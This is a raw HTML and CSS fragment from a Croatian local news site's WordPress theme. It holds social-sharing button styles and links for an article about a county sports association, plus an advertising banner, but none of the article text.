		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvktv.tv%2Fzupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C5%BDupanijski+savez+%C5%A1portova+ekipa+je+koja+kontinuirano+i+dobro+radi&url=https%3A%2F%2Fvktv.tv%2Fzupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi%2F&via=VTV+d.o.o." title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C5%BDupanijski+savez+%C5%A1portova+ekipa+je+koja+kontinuirano+i+dobro+radi %0A%0A https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/&title=%C5%BDupanijski+savez+%C5%A1portova+ekipa+je+koja+kontinuirano+i+dobro+radi" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%C5%BDupanijski+savez+%C5%A1portova+ekipa+je+koja+kontinuirano+i+dobro+radi https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_89" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_90  wpb_row td-pb-row" >
<style scoped>.tdi_90,.tdi_90 .tdc-columns{min-height:0}.tdi_90,.tdi_90 .tdc-columns{display:block}.tdi_90 .tdc-columns{width:100%}.tdi_90:before,.tdi_90:after{display:table}.tdi_90{margin-bottom:30px!important}.tdi_90 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_90{margin-bottom:20px!important}}</style><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92>.wpb_wrapper,.tdi_92>.wpb_wrapper>.tdc-elements{display:block}.tdi_92>.wpb_wrapper>.tdc-elements{width:100%}.tdi_92>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_92>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_93 td_block_template_1">
<style>.tdi_93.td-a-rec{text-align:center}.tdi_93.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_93 .td-element-style{z-index:-1}.tdi_93 .td-spot-id-spot_img_hidden{display:none}.tdi_93 .td-adspot-title{display:block}.tdi_93 .td_spot_img_all img,.tdi_93 .td_spot_img_tl img,.tdi_93 .td_spot_img_tp img,.tdi_93 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_93 .td_spot_img_all{display:none}.tdi_93 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_93.td-a-rec-img img{max-width:300px;width:100%}}</style><div style="display: inline-block"><span class="td-adspot-title">-Marketing-</span><a href="https://www.hgk.hr/" target="blank"  class="td_spot_img_all"><img src="https://vktv.tv/wp-content/uploads/2024/09/970x135px-image-HGK.jpg"  alt="spot_img" width="970"  height="90"  /></a><a href="https://www.hgk.hr/" target="blank"  class="td_spot_img_mob"><img src="https://vktv.tv/wp-content/uploads/2024/09/970x135px-image-HGK.jpg"  alt="spot_img" width="320"  height="100"  /></a></div></div></div></div></div></div><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" >
<style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}.tdi_95:before,.tdi_95:after{display:table}@media (min-width:768px){.tdi_95{margin-left:-10px;margin-right:-10px}.tdi_95 .tdc-row-video-background-error,.tdi_95>.vc_column,.tdi_95>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span8">
